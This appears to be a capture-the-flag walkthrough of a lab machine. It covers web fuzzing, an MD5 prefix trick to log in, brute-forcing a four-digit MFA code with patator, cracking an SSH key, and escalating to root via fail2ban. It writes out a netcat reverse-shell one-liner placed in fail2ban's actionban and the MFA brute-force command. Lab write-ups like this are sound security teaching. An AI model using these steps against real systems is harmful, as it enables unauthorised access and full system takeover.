Stay out of my server!Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61We only have two ports we can use, let’s start with the http service:
We just have a default apache page, we can bruteforce directories and see what we find:

We navigate over to /console and see what’s there:

Looks to just be a sign in page with a captcha, we can intercept the login using burpsuite and see that we get a new piece of javascript added to the page:
<script>
function handleSubmit() {
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.1(\'2\').3=\'4\';5.6(\'@7 8 9 a b c d e f g h i... j\');',20,20,'document|getElementById|clicked|value|yes|console|log|fred|I|turned|on|php|file|syntax|highlighting|for|you|to|review|jason'.split('|'),0,{}))
return true;
}
</script>Fuzzing for some more files, we see a couple using the .phps extension:

Over at http://biteme.thm/console/config.phps we have a login:

We can also check the config and get a good idea of how the login is managed:

We need an md5 hash ending in 001 to be able to login and the username below:

Foothold
We can create a script to get the hash we need:
<?php
$file = fopen('/usr/share/wordlists/rockyou.txt', 'r');
while (($line = fgets($file)) !== false) {
$pass = trim($line);
$hash = md5($pass);
if (substr($hash, -3) === '001') {
echo $pass . "\n";
break;
}
}
fclose($file);This can be any hash ending in 001, we can do this with a quick script:
<?php
$fd = fopen('../../rockyou.txt', 'r');
while (($line = fgets($fd)) !== false) {
$passwd = trim($line);
$hash = md5($passwd);
if (substr($hash, -3) === '001') {
echo "+ " . $passwd . "\n";
break;
}
}
fclose($fd);we run the script using the php command:

We can now sign in however run into a new obstacle:

We have to bypass the MFA on the login, we can see that over at mfa.php. As suggested by the handleSubmit function from earlier, there is no bruteforce protection. We can fuzz the mfa code using burpsuite’s intruder. We create a wordlist with values between 1000 and 9999:
seq 1000 9999 > nums.txt
Alternatively we can use patator over at:
https://github.com/lanjelot/patatorWe build the docker container and use:

sudo docker run -it --rm -v $PWD:/mnt patator http_fuzz url="http://10.10.180.80/console/mfa.php" method=POST body="code=RANGE0" 0=int:1000-9999 header="Cookie: user=jason_test_account; pwd=violet" -x ignore:fgrep="Incorrect code"We pretty quickly get the code:
User own
We use the code (in candidate section) and sign in:

We can start enumerating the box using the file viewer, for example /etc/passwd:

We’re limited to Jason’s read permissions but we can find his ssh key using what we have:

This is password protected but we can bruteforce it using ssh2john:

We ssh using this password and key, our user flag is in our home directory
Root own
We run anything as root however we need jason’s password, we can also run any command as fred without a password:

We can swap over to fred using sudo -u fred -i. The box has fail2ban (hinted by fred’s sudo entry) so we can start looking at ways to exploit that, we start with the config files:

We have permissions over one of these and can edit iptables-multiport.conf and can change the actionban variable to give us a reverse shell:

actionban = rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.96.144 4444 >/tmp/fWe restart the service using command in our sudo entry:
sudo /bin/systemctl restart fail2banFinally, we start spamming the SSH service and wait to get banned:

We’re now root and grab our flag from /root/root.txt






